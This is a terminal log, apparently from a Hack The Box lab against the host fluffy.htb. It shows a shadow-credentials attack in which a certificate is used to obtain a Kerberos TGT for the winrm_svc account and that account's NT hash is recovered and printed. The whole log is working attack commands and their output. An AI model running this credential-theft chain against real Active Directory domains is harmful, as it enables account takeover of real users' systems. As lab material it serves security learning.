 ┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 gettgtpkinit.py -cert-pem CbpyNrYw_cert.pem -key-pem CbpyNrYw_priv.pem fluffy.htb/winrm_svc winrm_svc.ccache
2025-06-08 20:03:08,649 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-06-08 20:03:08,658 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-06-08 20:03:18,519 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-06-08 20:03:18,519 minikerberos INFO     10b590c3b88d56d6339370dd81c011dff6d93d0ec3ea6c99975e9283952b1a72
INFO:minikerberos:10b590c3b88d56d6339370dd81c011dff6d93d0ec3ea6c99975e9283952b1a72
2025-06-08 20:03:18,521 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# export KRB5CCNAME=winrm_svc.ccache
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 getnthash.py -key 10b590c3b88d56d6339370dd81c011dff6d93d0ec3ea6c99975e9283952b1a72 fluffy.htb/winrm_svc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
33bd09dcd697600edf6b3a7af4875767